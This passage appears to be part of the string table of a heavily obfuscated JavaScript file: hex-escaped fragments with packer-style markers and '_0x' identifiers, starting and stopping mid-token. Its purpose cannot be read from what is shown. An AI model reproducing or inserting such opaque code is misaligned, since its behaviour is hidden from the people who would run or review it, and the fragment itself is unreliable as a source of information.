6b\x2c\x31\x56\x29\x2c\x32\x55','\x33\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69\x5c','\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39','\x30\x78\x34\x66\x30\x63\x33\x37\x7c\x5f','\x7c\x62\x61\x7c\x62\x69\x7c\x62\x73\x7c','\x5f\x30\x78\x33\x62\x32\x61\x32\x30\x7c','\x37\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b','\x6c\x5c\x5c\x66\x5c\x27\x3a\x4f\x28\x29','\x5c\x5c\x71\x5c\x5c\x31\x42\x5c\x5c\x62','\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x74\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4c','\x38\x7c\x5f\x30\x78\x34\x36\x38\x66\x66','\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27\x2c\x6e','\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x34\x39\x61\x38\x33\x38\x7c\x5f\x30\x78','\x5c\x33\x5c\x5c\x64\x5c\x5c\x68\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x62\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x5c\x32\x75\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x31\x38\x20\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x68\x5c','\x33\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x29','\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c\x5c','\x32\x62\x63\x34\x66\x34\x7c\x5f\x30\x78','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x29\x5d','\x4f\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x2c','\x41\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4b\x28','\x66\x37\x62\x32\x31\x65\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c','\x5c\x5c\x34\x5c\x27\x29\x29\x2b\x35\x4e','\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x27\x5c\x5c\x32\x36\x5c\x5c\x35\x5c\x5c','\x29\x5d\x28\x39\x31\x29\x5b\x5c\x27\x5c','\x5c\x31\x5c\x5c\x33\x5c\x5c\x31\x68\x5c','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c','\x38\x32\x66\x7c\x30\x78\x37\x7c\x30\x78','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x3d\x3d','\x27\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x37','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x31\x33','\x5d\x28\x31\x59\x29\x7d\x29\x3b\x42\x20','\x63\x5c\x27\x5d\x28\x37\x36\x29\x2c\x32','\x27\x29\x3b\x31\x38\x20\x36\x70\x7d\x54','\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31','\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x38','\x41\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x27\x5d\x29\x7b\x4b\x28\x57\x28\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27','\x5c\x6a\x5c\x5c\x31\x67\x5c\x27\x2c\x5c','\x4c\x5c\x27\x29\x2b\x32\x5a\x7d\x24\x5b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c','\x32\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x68','\x6d\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c','\x36\x35\x62\x7c\x5f\x30\x78\x34\x32\x34','\x27\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x43','\x30\x63\x62\x62\x7c\x78\x32\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x36\x5c','\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c\x27','\x7c\x63\x61\x7c\x39\x65\x7c\x63\x4a\x7c','\x35\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x24\x28\x59\x29\x5b\x34\x36\x28\x5c\x27','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x29\x3a\x33\x32','\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x3d\x32\x33\x2c\x33\x34\x3d\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x38','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x2b','\x66\x33\x66\x32\x37\x7c\x5f\x30\x78\x34','\x37\x34\x66\x32\x7c\x5f\x30\x78\x35\x34','\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a','\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29','\x30\x78\x38\x7c\x5f\x30\x78\x32\x61\x66','\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c','\x32\x31\x31\x7c\x5f\x30\x78\x38\x31\x36','\x7a\x5c\x5c\x75\x5c\x5c\x32\x76\x5c\x5c','\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49','\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x45\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x74\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x5c\x35\x5c\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x68','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c','\x77\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x2f\x34\x38\x2a\x28\x2d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x36\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c','\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63','\x37\x32\x3f\x33\x7a\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x5c\x36\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x36\x28','\x39\x29\x3a\x63\x2e\x63\x6f\x28\x33\x36','\x29\x2c\x36\x74\x3d\x33\x78\x5b\x32\x6c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27','\x61\x65\x63\x31\x7c\x5f\x30\x78\x35\x37','\x39\x71\x7c\x39\x78\x7c\x39\x48\x7c\x39','\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x52','\x63\x71\x7c\x63\x6a\x7c\x63\x72\x7c\x63','\x5c\x34\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x41\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x62\x62\x62\x33\x7c\x5f\x30\x78\x33','\x6c\x3d\x33\x6c\x2d\x37\x73\x3b\x42\x20','\x69\x66\x74\x7c\x5f\x30\x78\x34\x30\x35','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3f\x32','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x32\x62','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x51','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x2c\x5c','\x29\x2c\x21\x24\x28\x59\x29\x5b\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x78','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75','\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x44','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x34\x33\x38\x33\x30\x30\x52\x66\x66\x68\x50\x6c','\x36\x7c\x63\x35\x7c\x63\x34\x7c\x63\x33','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x5c\x27\x29\x29\x7d\x54\x7b\x42\x20\x35','\x44\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x70\x7c\x65\x6f\x7c\x65\x6e\x7c\x65\x6d','\x64\x36\x7c\x5f\x30\x78\x32\x33\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x74','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x38','\x31\x30\x5d\x3b\x36\x66\x5b\x6e\x28\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c','\x78\x31\x62\x63\x62\x63\x33\x7c\x78\x35','\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79','\x42\x7c\x65\x4a\x7c\x65\x54\x7c\x39\x69','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x35\x65\x39\x62\x37\x65\x7c\x78\x34\x30','\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x7c\x78\x33\x62\x7c\x5f\x30\x78\x31\x65','\x29\x7b\x42\x20\x34\x43\x3d\x7b\x7d\x3b','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x7d\x54','\x5c\x68\x5c\x27\x29\x21\x3d\x3d\x57\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c','\x3d\x31\x30\x3b\x33\x33\x3c\x33\x41\x5b','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x2c\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70','\x5c\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6b\x5c\x5c\x33\x5c\x27\x29\x29\x31\x38','\x3d\x47\x2c\x32\x46\x3d\x24\x28\x59\x29','\x36\x39\x7c\x5f\x30\x78\x37\x36\x65\x39','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x65','\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x27\x5d\x28\x32\x61\x5b\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c','\x29\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x5f\x30\x78\x32\x39\x62\x61','\x27\x29\x5d\x28\x38\x43\x29\x5b\x31\x73','\x66\x5c\x27\x29\x5d\x28\x33\x70\x29\x2c','\x26\x28\x32\x44\x3d\x31\x30\x21\x3d\x32','\x5d\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2b\x56','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74','\x34\x75\x3d\x34\x77\x5b\x31\x73\x28\x5c','\x31\x34\x35\x65\x37\x38\x7c\x78\x34\x61','\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x5c\x32\x5c\x5c\x31\x71\x5c\x27\x2c','\x27\x2b\x34\x4b\x2b\x4e\x28\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x5d\x3b\x31\x56\x2b','\x24\x28\x59\x29\x29\x5b\x5c\x27\x5c\x5c','\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c','\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c','\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63','\x27\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x38\x5c','\x31\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c','\x5c\x5a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c','\x32\x41\x5c\x27\x2b\x32\x66\x28\x5c\x27','\x61\x74\x63\x68\x7c\x5f\x30\x78\x35\x31','\x32\x53\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x32\x36\x31\x32\x35\x36\x7c\x5f\x30\x78','\x65\x63\x32\x7c\x5f\x30\x78\x35\x35\x39','\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x33','\x5c\x33\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27','\x6c\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x33\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x31\x5c\x27\x29\x5d\x28\x35\x53\x29\x2c','\x5c\x35\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c','\x61\x31\x7c\x5f\x30\x78\x31\x35\x31\x32','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c','\x39\x33\x62\x7c\x5f\x30\x78\x34\x63\x61','\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x61','\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x6e','\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28','\x29\x3b\x4b\x28\x33\x68\x5b\x53\x28\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x5d\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31','\x20\x37\x51\x3d\x38\x34\x5b\x38\x36\x5d','\x62\x3d\x38\x33\x28\x38\x32\x29\x5b\x31','\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68','\x37\x32\x39\x7c\x5f\x30\x78\x31\x37\x62','\x38\x61\x35\x7c\x78\x33\x33\x7c\x78\x37','\x74\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c','\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x21','\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68','\x27\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b','\x5c\x61\x5c\x27\x5d\x28\x31\x7a\x28\x5c','\x2c\x31\x56\x29\x2c\x35\x55\x3d\x35\x41','\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a','\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x74','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34','\x7c\x66\x4c\x7c\x66\x54\x7c\x67\x33\x7c','\x2b\x33\x69\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x69','\x28\x31\x76\x2b\x3d\x50\x28\x5c\x27\x5c','\x5d\x3d\x31\x45\x28\x5c\x27\x5c\x5c\x31','\x47\x3b\x4b\x28\x5c\x27\x5c\x5c\x31\x6b','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x66\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c','\x5a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c','\x72\x5c\x27\x29\x29\x2c\x35\x72\x3d\x24','\x5c\x31\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x38\x5c','\x27\x29\x2c\x31\x34\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63','\x2b\x5c\x27\x5c\x27\x29\x5b\x5c\x27\x5c','\x32\x31\x32\x7c\x5f\x30\x78\x31\x30\x65','\x51\x5c\x27\x5d\x28\x29\x7d\x29\x2c\x24','\x5c\x76\x5c\x27\x5d\x28\x33\x36\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x37\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x57\x28','\x5c\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c','\x30\x65\x7c\x5f\x30\x78\x31\x38\x32\x63','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x5c\x5c\x32\x42\x5c\x5c\x76\x5c\x5c\x35','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x5a\x5c\x5c\x6c\x5c\x27\x2b\x56\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63','\x32\x31\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27','\x5d\x7c\x7c\x39\x37\x5b\x31\x4b\x28\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45','\x33\x35\x37\x7c\x5f\x30\x78\x31\x35\x34','\x38\x32\x39\x7c\x5f\x30\x78\x35\x37\x32','\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x28\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x3f\x28\x28\x4f\x28','\x5c\x64\x5c\x5c\x32\x38\x5c\x27\x2c\x5c','\x27\x29\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31','\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x75\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2a\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62','\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x62\x34\x39\x37\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x62\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x31','\x58\x29\x2c\x38\x57\x28\x29\x29\x7d\x29','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x3a\x31\x76\x5b\x50\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x66\x5c\x27\x29\x2b\x31\x32','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36\x5c','\x5b\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x44\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c','\x63\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x49','\x27\x29\x29\x2c\x36\x37\x3d\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x47\x5c','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x5c\x31\x42\x5c\x5c\x31\x50\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x43','\x5c\x6b\x5c\x27\x29\x2b\x31\x79\x28\x5c','\x74\x5c\x5c\x75\x5c\x27\x29\x29\x37\x34','\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x28\x32\x37\x28\x5c\x27','\x5c\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x38','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x71\x28','\x5c\x76\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x71\x5c','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x5c\x74\x5c\x27\x29\x5d\x28\x35\x34\x2c','\x31\x47\x5c\x27\x29\x7b\x42\x20\x35\x66','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x20\x31\x6f\x3d\x47\x3b\x4b\x28\x31\x6f','\x31\x4e\x5c\x5c\x31\x44\x5c\x5c\x44\x5c','\x37\x5c\x5c\x61\x5c\x27\x29\x7c\x7c\x31','\x7c\x62\x62\x7c\x62\x39\x7c\x62\x32\x7c','\x59\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x4d\x7c\x64\x4c\x7c\x64\x4a\x7c\x64\x43','\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x5c\x5c','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x7c\x39\x41\x7c\x61\x39\x7c\x61\x72\x7c','\x7c\x5f\x30\x78\x35\x34\x38\x64\x35\x37','\x6b\x7c\x67\x4d\x7c\x68\x6d\x7c\x68\x49','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x79\x5c','\x35\x7c\x62\x34\x7c\x62\x33\x7c\x62\x68','\x32\x32\x3b\x4b\x28\x33\x61\x28\x5c\x27','\x5c\x32\x42\x5c\x5c\x32\x42\x5c\x5c\x31','\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x35','\x67\x49\x7c\x67\x48\x7c\x67\x47\x7c\x67','\x5c\x5c\x66\x5c\x27\x29\x2b\x35\x56\x2b','\x5c\x27\x29\x5b\x31\x36\x28\x5c\x27\x5c','\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31','\x33\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x78','\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x5d\x28\x34\x37\x29\x2c\x31\x30\x21','\x35\x34\x30\x37\x36\x35\x7c\x5f\x30\x78','\x31\x33\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c','\x36\x65\x7c\x78\x36\x32\x7c\x78\x36\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x3a\x32\x57\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\